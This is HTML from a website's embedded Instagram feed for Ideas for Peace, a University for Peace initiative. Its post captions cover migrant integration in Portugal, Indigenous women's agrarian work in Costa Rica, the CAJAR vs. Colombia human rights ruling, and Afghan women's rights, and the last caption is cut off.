<div class="sbi_header_img"  data-avatar-url="https://scontent-iad3-1.xx.fbcdn.net/v/t51.2885-15/106727422_198613434913685_8922790394340002877_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=rxmHA9DgXnoQ7kNvwEYKuSn&amp;_nc_oc=AdnWFDN75LU2DfliSDq3pFLzxX_9zKQkFoiY2qeCnDOaQOb7CjhgU2Y980Z4M3XJ3hQD_H43eK3PSKVSgwSlDszt&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfrluUrwIaFtqaetv9FNbhx_7aH6llxreoYrPPZGgXVJYg&amp;oe=697A00BE">
<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
<p>					<img decoding="async"  src="https://ideasforpeace.org/wp-content/uploads/sb-instagram-feed-images/ideasupeace.webp" alt="" width="50" height="50"></p></div>
<div class="sbi_feedtheme_header_text">
<h3>ideasupeace</h3>
<p class="sbi_bio">A @universityforpeace initiative that publishes ideas for peacebuilding on a global scale. Authors are from different countries and fields.</p>
</p></div>
</p></div>
<p>	</a>
</div>
<div id="sbi_images"  style="gap: 10px;">
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18082267351957058" data-date="1769213014"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DT32QzzAEfr/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t39.30808-6/616851793_1778088896540474_3225603104730166624_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=XLo26ij4OmEQ7kNvwFSITq-&#038;_nc_oc=AdnFZ6BxIhpYcmS7wtNaT00OMfyVPZeSdsbg2jqm64lk7sDKCDU-QK0GGhcw_sJuGqgehp-bziGnO4OA08XF9jYO&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&#038;oh=00_AfrJnTKFXzB_XUWSBKwu7jBxFhq0WL2Po21hbKM90fSA1w&#038;oe=6979FA88"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/616851793_1778088896540474_3225603104730166624_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XLo26ij4OmEQ7kNvwFSITq-&amp;_nc_oc=AdnFZ6BxIhpYcmS7wtNaT00OMfyVPZeSdsbg2jqm64lk7sDKCDU-QK0GGhcw_sJuGqgehp-bziGnO4OA08XF9jYO&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfrJnTKFXzB_XUWSBKwu7jBxFhq0WL2Po21hbKM90fSA1w&amp;oe=6979FA88&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/616851793_1778088896540474_3225603104730166624_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XLo26ij4OmEQ7kNvwFSITq-&amp;_nc_oc=AdnFZ6BxIhpYcmS7wtNaT00OMfyVPZeSdsbg2jqm64lk7sDKCDU-QK0GGhcw_sJuGqgehp-bziGnO4OA08XF9jYO&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfrJnTKFXzB_XUWSBKwu7jBxFhq0WL2Po21hbKM90fSA1w&amp;oe=6979FA88&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/616851793_1778088896540474_3225603104730166624_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XLo26ij4OmEQ7kNvwFSITq-&amp;_nc_oc=AdnFZ6BxIhpYcmS7wtNaT00OMfyVPZeSdsbg2jqm64lk7sDKCDU-QK0GGhcw_sJuGqgehp-bziGnO4OA08XF9jYO&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfrJnTKFXzB_XUWSBKwu7jBxFhq0WL2Po21hbKM90fSA1w&amp;oe=6979FA88&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/616851793_1778088896540474_3225603104730166624_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XLo26ij4OmEQ7kNvwFSITq-&amp;_nc_oc=AdnFZ6BxIhpYcmS7wtNaT00OMfyVPZeSdsbg2jqm64lk7sDKCDU-QK0GGhcw_sJuGqgehp-bziGnO4OA08XF9jYO&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfrJnTKFXzB_XUWSBKwu7jBxFhq0WL2Po21hbKM90fSA1w&amp;oe=6979FA88&quot;}"><br />
			<span class="sbi-screenreader">Migration is not only about movement — it is about</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Migration is not only about movement — it is about recognition.

In Equivalence: Innovation for Migrants in Portugal, authors Mariateresa Garrido, Andrea Guadamuz and Anabell Mora Acevedo explore how technology, when rooted in dignity and inclusion, can support migrant integration and peacebuilding.

Developed by a multidisciplinary team of migrant women, Equivalence helps translate skills, experience and professional identity across borders — transforming invisibility into opportunity.

🌍 This initiative is closely linked to the work of the UPEACE Global Center for Peace Innovation, highlighting how innovation, technology and social creativity contribute to peace.

📖 Read the full article on Ideas for Peace (link in bio).

✍️ Are you working on peace, migration, innovation or human rights?
We invite researchers, practitioners and students to submit their work and publish with us.

#IdeasForPeace #MigrationInnovation #Portugal #Inclusion" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18066655007447437" data-date="1768597722"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTlgr5ij-kq/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t39.30808-6/615345841_1771802400502457_7468954755755456166_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=gHYeiCgnTHMQ7kNvwHsS1Iz&#038;_nc_oc=Adn1f42P4fkL5eQ2bld46kOuxomaJlqLZTNJhRY9_akEL78ogppgQXALU9gNiBAV5U0o-8KkIVXEDQrrsDVu2P5M&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&#038;oh=00_AfpgPumzpaW9m5fZi-KkDqxcs-Higvc3T0pOqZ8UojWwxg&#038;oe=697A0615"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/615345841_1771802400502457_7468954755755456166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gHYeiCgnTHMQ7kNvwHsS1Iz&amp;_nc_oc=Adn1f42P4fkL5eQ2bld46kOuxomaJlqLZTNJhRY9_akEL78ogppgQXALU9gNiBAV5U0o-8KkIVXEDQrrsDVu2P5M&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpgPumzpaW9m5fZi-KkDqxcs-Higvc3T0pOqZ8UojWwxg&amp;oe=697A0615&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/615345841_1771802400502457_7468954755755456166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gHYeiCgnTHMQ7kNvwHsS1Iz&amp;_nc_oc=Adn1f42P4fkL5eQ2bld46kOuxomaJlqLZTNJhRY9_akEL78ogppgQXALU9gNiBAV5U0o-8KkIVXEDQrrsDVu2P5M&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpgPumzpaW9m5fZi-KkDqxcs-Higvc3T0pOqZ8UojWwxg&amp;oe=697A0615&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/615345841_1771802400502457_7468954755755456166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gHYeiCgnTHMQ7kNvwHsS1Iz&amp;_nc_oc=Adn1f42P4fkL5eQ2bld46kOuxomaJlqLZTNJhRY9_akEL78ogppgQXALU9gNiBAV5U0o-8KkIVXEDQrrsDVu2P5M&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpgPumzpaW9m5fZi-KkDqxcs-Higvc3T0pOqZ8UojWwxg&amp;oe=697A0615&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/615345841_1771802400502457_7468954755755456166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gHYeiCgnTHMQ7kNvwHsS1Iz&amp;_nc_oc=Adn1f42P4fkL5eQ2bld46kOuxomaJlqLZTNJhRY9_akEL78ogppgQXALU9gNiBAV5U0o-8KkIVXEDQrrsDVu2P5M&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpgPumzpaW9m5fZi-KkDqxcs-Higvc3T0pOqZ8UojWwxg&amp;oe=697A0615&quot;}"><br />
			<span class="sbi-screenreader">✨ We’re back in 2026.</p>
<p>We start the year by highli</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="✨ We’re back in 2026.

We start the year by highlighting how Indigenous women are reshaping agrarian futures through local action.

In Costa Rica, access to land, food sovereignty, and the defense of Indigenous knowledge are deeply tied to peacebuilding. The ReAL initiative shares the experiences of Indigenous women’s groups who protect their territories, revitalize cultural practices, and strengthen food systems as pathways to peace.

🌱 These local actions remind us that peace is built from the ground up.

📖 Read the full article on Ideas for Peace (link in bio).

✍️ Are you working on peace, sustainability, human rights, or community-based action?
We invite scholars, practitioners, and students to submit their work and publish with us.

#IdeasForPeace #IndigenousRights #CostaRica #LocalAction" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115733365517450" data-date="1766199621"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSeCq9tDYlE/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/601536345_1748110942871603_1287040845450446829_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3vDG4Q-QANcQ7kNvwEHo-_l&#038;_nc_oc=AdkAAXCNdSH1lukLAyJ8_ZJ2Wxylw4PYdCU4UHKgRWsXGwbkgLZ-dM8GmtKpxp6EV7fpCltXnvGsV6ARXKv512zl&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&#038;oh=00_AfpXI51nAECrueAf1-WpFJIF2jA7tim1gIb2_rZXu_OBbg&#038;oe=6979E3C0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/601536345_1748110942871603_1287040845450446829_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vDG4Q-QANcQ7kNvwEHo-_l&amp;_nc_oc=AdkAAXCNdSH1lukLAyJ8_ZJ2Wxylw4PYdCU4UHKgRWsXGwbkgLZ-dM8GmtKpxp6EV7fpCltXnvGsV6ARXKv512zl&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpXI51nAECrueAf1-WpFJIF2jA7tim1gIb2_rZXu_OBbg&amp;oe=6979E3C0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/601536345_1748110942871603_1287040845450446829_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vDG4Q-QANcQ7kNvwEHo-_l&amp;_nc_oc=AdkAAXCNdSH1lukLAyJ8_ZJ2Wxylw4PYdCU4UHKgRWsXGwbkgLZ-dM8GmtKpxp6EV7fpCltXnvGsV6ARXKv512zl&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpXI51nAECrueAf1-WpFJIF2jA7tim1gIb2_rZXu_OBbg&amp;oe=6979E3C0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/601536345_1748110942871603_1287040845450446829_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vDG4Q-QANcQ7kNvwEHo-_l&amp;_nc_oc=AdkAAXCNdSH1lukLAyJ8_ZJ2Wxylw4PYdCU4UHKgRWsXGwbkgLZ-dM8GmtKpxp6EV7fpCltXnvGsV6ARXKv512zl&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpXI51nAECrueAf1-WpFJIF2jA7tim1gIb2_rZXu_OBbg&amp;oe=6979E3C0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/601536345_1748110942871603_1287040845450446829_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vDG4Q-QANcQ7kNvwEHo-_l&amp;_nc_oc=AdkAAXCNdSH1lukLAyJ8_ZJ2Wxylw4PYdCU4UHKgRWsXGwbkgLZ-dM8GmtKpxp6EV7fpCltXnvGsV6ARXKv512zl&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpXI51nAECrueAf1-WpFJIF2jA7tim1gIb2_rZXu_OBbg&amp;oe=6979E3C0&quot;}"><br />
			<span class="sbi-screenreader">¿Qué pasa cuando defender los derechos humanos se </span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="¿Qué pasa cuando defender los derechos humanos se convierte en un riesgo para la vida?

Este video explica la sentencia de la Corte Interamericana de Derechos Humanos en el caso del Colectivo de Abogados José Alvear Restrepo (CAJAR) vs. Colombia, donde se reconocen décadas de vigilancia ilegal, estigmatización y falta de justicia.

📌 Con este contenido, Ideas for Peace cierra sus publicaciones de 2025.
En 2026 volvemos con nuevas voces y artículos que aportan a la construcción de paz.

🤝 ¿Querés participar? Invitamos a la comunidad académica y profesional a enviar sus contribuciones.

▶️ Mirá el video completo
🔗 Link en la bio

#IdeasForPeace #HumanRights #Colombia #CIDH" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18112656004607020" data-date="1765558847"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSK8fgzkrrs/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t39.30808-6/598977583_1741506463532051_2924371856506243333_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yYRyCHRBikAQ7kNvwGvFID_&#038;_nc_oc=AdmtP2OJVRyFUizo0VyZIqeE--cZfwpptYxLTlH5UfR8jo1Ls7xwErYOa0C4Dqv2Kj7PQjSN5VW-d4yL-3FV1XxQ&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&#038;oh=00_AfpjaT7AyJHWxMoC7vYOBf7h2gcVBCulsJYMU6pdFavUVQ&#038;oe=6979E256"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/598977583_1741506463532051_2924371856506243333_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yYRyCHRBikAQ7kNvwGvFID_&amp;_nc_oc=AdmtP2OJVRyFUizo0VyZIqeE--cZfwpptYxLTlH5UfR8jo1Ls7xwErYOa0C4Dqv2Kj7PQjSN5VW-d4yL-3FV1XxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpjaT7AyJHWxMoC7vYOBf7h2gcVBCulsJYMU6pdFavUVQ&amp;oe=6979E256&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/598977583_1741506463532051_2924371856506243333_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yYRyCHRBikAQ7kNvwGvFID_&amp;_nc_oc=AdmtP2OJVRyFUizo0VyZIqeE--cZfwpptYxLTlH5UfR8jo1Ls7xwErYOa0C4Dqv2Kj7PQjSN5VW-d4yL-3FV1XxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpjaT7AyJHWxMoC7vYOBf7h2gcVBCulsJYMU6pdFavUVQ&amp;oe=6979E256&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/598977583_1741506463532051_2924371856506243333_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yYRyCHRBikAQ7kNvwGvFID_&amp;_nc_oc=AdmtP2OJVRyFUizo0VyZIqeE--cZfwpptYxLTlH5UfR8jo1Ls7xwErYOa0C4Dqv2Kj7PQjSN5VW-d4yL-3FV1XxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpjaT7AyJHWxMoC7vYOBf7h2gcVBCulsJYMU6pdFavUVQ&amp;oe=6979E256&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/598977583_1741506463532051_2924371856506243333_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yYRyCHRBikAQ7kNvwGvFID_&amp;_nc_oc=AdmtP2OJVRyFUizo0VyZIqeE--cZfwpptYxLTlH5UfR8jo1Ls7xwErYOa0C4Dqv2Kj7PQjSN5VW-d4yL-3FV1XxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpjaT7AyJHWxMoC7vYOBf7h2gcVBCulsJYMU6pdFavUVQ&amp;oe=6979E256&quot;}"><br />
			<span class="sbi-screenreader">🌍 New on Ideas for Peace</p>
<p>Since the Taliban takeov</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🌍 New on Ideas for Peace

Since the Taliban takeover, Afghan women’s rights have faced unprecedented restrictions — from education bans to barriers in public participation. This article explores how UN Women continues to support Afghan women and girls despite a context marked by systemic discrimination and shrinking civic space.

